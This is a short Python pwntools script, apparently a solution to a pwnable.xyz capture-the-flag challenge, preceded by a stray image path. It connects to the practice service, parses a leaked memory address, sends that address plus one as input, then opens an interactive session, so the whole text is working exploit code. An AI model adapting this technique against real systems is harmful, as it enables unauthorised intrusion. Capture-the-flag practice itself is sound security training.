 1 from pwn import *
2
3 p = remote("svc.pwnable.xyz",30000 )
4 #p=process("./challenge")
5 #gdb.attach(p)
6 p.recvuntil("Leak: ")
7
8 leak = p.recv(14)
9 log.info("leak= "+str(leak))
10 log.info("leak_ ="+hex(int(leak,16)))
11
12 p.recvuntil(": ")
13
14 v3_addr = int(leak,16)+1
15 log.info("v3= "+str(v3_addr))
16 p.sendline(str(v3_addr))
17
18
19 p.recvuntil("Enter your message: ")
20 p.sendline("AAA")
21 p.interactive()